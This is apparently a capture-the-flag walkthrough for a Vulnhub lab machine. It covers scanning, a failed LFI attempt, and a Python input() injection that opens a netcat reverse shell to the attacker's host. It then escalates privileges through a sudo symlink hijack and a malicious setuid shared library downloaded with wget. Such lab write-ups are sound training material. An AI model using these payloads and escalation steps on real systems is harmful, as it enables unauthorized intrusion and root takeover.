Target Machine Address
Difficulty: Medium
Tools and Vulnerability Information#
- netdiscover
- nmap
- dirb
- dirsearch
- gobuster
- Command Execution
** For the usage and detailed explanation of some tools, please refer to the first article in this series: bossplayersCTF:1-Vulnhub Walkthrough **
0x00 Information Gathering#
Scanning Target Machine Information#

The result of scanning 192.168.1.0/16 with the -r parameter of netdiscover is as follows:
nmap scans host and port information:
nmap -sS -sV -n -T4 -p- 192.168.1.9

Nothing special
Scanning Paths#
The old trio: dirb, dirsearch, gobuster
The results of the dirb scan are dismal, only scanning index.php, so I won't show it.

dirsearch scan
python3 dirsearch.py -t 50 -e .php,.txt,.zip,.html -x 400,403,404,500,503,514,564 -u http://192.168.1.9

gobuster scan
gobuster dir -u http://192.168.1.9 -s 200,301,302 -t 50 -w /usr/share/seclists/Discovery/Web-Content/big.txt -x .php,.txt,.html,.zip
0x01 Initial Exploitation of LFI Vulnerability Failed#
Guessing the Exploitation Location#
The source code of the homepage is nothing special, so let's access this obviously problematic image_gallery.php

You can see that there are two parameters t and f in the image template.
After refreshing multiple times, I found that the value of t changes after a while, while the value that looks like base64 encoding remains unchanged.
So I first tried to base64 decode the latter value:
![]()
I got an image name, and accessed it by adding the img directory as follows:

The later f value has been confirmed to be the referenced image, so the former is likely to be a timestamp.
Thus, we speculate that we can forge the timestamp and use the LFI local file inclusion vulnerability to read the values of other files.
Writing LFI Exploitation Script#
So we try to construct several payloads we want to access, as follows:
bottleneck_dontbe.png
/etc/passwd/
../../../etc/passwd/
../../../../etc/passwd/
../../../../../etc/passwd/
Stored as payloads.txt, and a python script is written in the same directory as follows:
import base64
import re

import requests

url = "http://192.168.1.9/image_gallery.php"
r = requests.get(url)
response = r.text
t = re.findall(r't=(.*?)&f', response)[0]
# Get timestamp
for line in open("payloads.txt").read().splitlines():
    word = line.strip("\r").strip("\n")
    payload = base64.b64encode(word.encode("utf-8"))
    try:
        params = {'t': t, 'f': payload}
        r1 = requests.get(url, params=params)
        print(r1.request.url)
        print('---------------response begin-----------------')
        response = r1.text
        if not response:
            print("no response")
        else:
            print(response)
        print('---------------response end-----------------')
    except Exception as e:
        print(e)
The result shows that every response returned is the same comment:

From this, we can guess that the LFI local file inclusion vulnerability has been intercepted, so we need to find another way.
0x02 Input Vulnerability to Get Shell#
In the source code of image_gallery.php, I found this line:
include_once 'image_gallery_load.php';
So we replace payloads.txt with:
../image_gallery_load.php
The source code of image_gallery_load.php is as follows:
if(!isset($_GET['t']) || !isset($_GET['f'])){
    exit();
}

$imagefile = base64_decode($_GET['f']);
$timestamp = time();
$isblocked = FALSE;
$blacklist = array('/etc','/opt','/var','/opt','/proc','/dev','/lib','/bin','/usr','/home','/ids');
$messages = array("\nLet me throw away your nice request into the bin.\n".
    "The SOC was informed about your attempt to break into this site. Thanks to previous attackers effort in smashing my infrastructructure I will take strong legal measures.\n".
    "Why don't you wait on your chair until someone (maybe the police) knock on your door?\n\n");

if(abs($_GET['t'] - $timestamp) > 10){
    exit();
}
foreach($blacklist as $elem){
    if(strstr($imagefile, $elem) !== FALSE)
        $isblocked = TRUE;
}
// report the intrusion to the soc and save information locally for further investigation
if($isblocked){
    $logfile = 'intrusion_'.$timestamp;
    $fp = fopen('/var/log/soc/'.$logfile, 'w');
    fwrite($fp, "'".$imagefile."'");
    fclose($fp);
    exec('python /opt/ids_strong_bvb.py </var/log/soc/'.$logfile.' >/tmp/output 2>&1');
    print_troll();
    exit();
}
chdir('img');
$filecontent = file_get_contents($imagefile);
if($filecontent === FALSE){
    print_troll();
}
else{
    echo $filecontent;
}
chdir('../');

?>
From the code, we can see that there is a blacklist, and the /etc we just tested is included in it.
Moreover, we can also see that there is a python execute statement.
Carefully analyzing the key code:
if($isblocked){
    $logfile = 'intrusion_'.$timestamp;
    $fp = fopen('/var/log/soc/'.$logfile, 'w');
    fwrite($fp, "'".$imagefile."'");
    fclose($fp);
    exec('python /opt/ids_strong_bvb.py </var/log/soc/'.$logfile.' >/tmp/output 2>&1');
    print_troll();
    exit();
}
When there are keywords in the blacklist, they will be input into the python statement and output to the log.
So here we think of using the input function during input to successfully execute the statement containing the payload.
The reason for the vulnerability of the input() function: this function treats the content of stdin input as python code to execute (just like executing an expression, treating it as python code and returning the result). In python3, the input() function is defaulted to input as a string.
Here we just need to place the python statement between etc' and and '`.
** My article is not written in one day, so the IP of kali and the target machine has changed **
Construct the payload as follows:
etc' and __import__("os").system("rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1| nc kali_ip 4444 >/tmp/f") and'

Write it into payloads.txt, and on kali, first start listening with nc -lvp 4444.
Execute the script to get a shell and check the current permissions as follows:

You can also use msf to listen on kali.
Set the payload to cmd/unix/reverse_netcat_gaping.
Quickly start listening:
handler -H kali_ip -P 4444 -p cmd/unix/reverse_netcat_gaping
Reference Articles:
0x03 Shell Privilege Escalation#
Modifying Symlink to Escalate Privileges#
We can see that the permissions we have obtained are only www-data.
Check for sudo permission commands: sudo -l

We can use the bytevsbyte account to enter that folder and check the files:

It turns out that clearlogs is a symlink, and the real file is /opt/clearlogs.sh.
The owner of the file and those who have permission to execute the clear_logs file are all bytevsbyte.
So we can think of modifying the symlink to point to our script, with the script content being:
/bin/bash

Then we can switch to the bytevsbyte user, the operation is as follows:
cd /tmp
echo "/bin/bash" > soapffz
chmod 777 soapffz
ln -snf /tmp/soapffz /var/www/html/web_utils/clear_logs
sudo -u bytevsbyte /var/www/html/web_utils/clear_logs
The function is clear, it forces the clear_logs symlink to be modified to our script.
And it is executed by the bytevsbyte user, thus switching to the bytevsbyte user.
The three parameters of ln serve the following purposes:
- -s Create a symlink (symbolic link)
- -n Treat the symlink as a general directory
- -f Force execution

At this point, we can go to the root directory of the bytevsbyte user to obtain its flag:
Escalating to Root#
Use the find command to search for executable files with SUID permissions.
This was also introduced in the first article of this series, with a link at the beginning of the article.
find / -perm -u=s -type f 2>/dev/null
The file has permissions. The user groups of
www-dataandbytevsbyteare different.bytevsbytebelongs to the tester user group, and only the tester user can read the contents of the/usr/testdirectory.

A suspicious file /usr/test/testlib is found, let's check the path.

#include <dlfcn.h>
#include <unistd.h>

int main(int argc, char *argv[]){
    void *handle;
    int (*function)();
    if(argc < 2)
        return 1;
    handle = dlopen(argv[1], RTLD_LAZY);
    function = dlsym(handle, "test_this");
    function();
    return 0;
}
This executable file loads a shared library with the extension (.so) and calls a function named
test_thisin that library. The name of the shared library is passed as the first parameter to this executable file, so we need to create a shell in a function that must be namedtest_thisand compile it into a shared library. Then runtestliband pass it as a parameter.
Here we use a shell from the great jivoi21.
But be careful to change the function name to test_this and also add a header file #include <stdlib.h>.
The code is as follows:
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
#include <stdlib.h>
int test_this(void)
{
setuid(0); setgid(0); system("/bin/bash");
}
The names of the later c file and so file do not matter.

Since the gcc compiler cannot be used in the target machine's shell, I compiled it in another window.
Then I downloaded the script in the target machine's shell and gave it permission to execute, the operations are as follows:
In the kali terminal:
vim soapffz.c
gcc -shared -fPIC soapffz.c -o soapffz.so
service apache2 start
mv soapffz.so /var/www/html/
In the target machine's shell:
cd /home/bytevsbyte
id
wget http://192.168.1.6/soapffz.so
chmod 777 soapffz.so
/usr/test/testlib /home/bytevsbyte/soapffz.so
I have been failing at this step, not knowing the reason (the names of .c and .so files do not matter):

I wonder if any experts can guide me on this.
Reference Articles:
The End.